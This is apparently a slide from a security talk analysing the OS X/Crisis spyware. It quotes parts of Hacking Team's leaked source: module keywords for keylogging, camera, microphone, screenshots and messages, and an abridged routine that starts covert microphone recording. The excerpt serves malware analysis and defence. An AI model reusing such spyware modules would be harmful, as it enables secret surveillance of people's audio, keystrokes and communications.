 OS X/CRISIS
mic access
// modules keywords
#define MODULES_ADDBK_KEY @"addressbook"
#define MODULES_MSGS_KEY @"messages"
#define MODULES_MIC_KEY @"mic"
#define MODULES_SNP_KEY @"screenshot"
#define MODULES_KEYL_KEY @"keylog"
#define MODULES_CAMERA_KEY @"camera"
#define MODULES_CHAT_KEY @"chat"
#define MODULES_MOUSE_KEY @"mouse"
/*
* RCSMAgentMicrophone.m
* Microphone Agent for MacOS
* Uses AudioQueues from AudioToolbox
*
* Copyright (C) HT srl 2011. All rights reserved
*/
-(void)startRecord
{
infoLog(@"Starting mic agent");
// Create a new recording audio queue
success = AudioQueueNewInput(&mDataFormat,myInputAudioCallback,self,
NULL,kCFRunLoopCommonModes,0,&mQueue);
....
// Start the queue
success = AudioQueueStart(mQueue, NULL);
}
HT's mic capture code (RCSMAgentMicrophone.m)
Synack.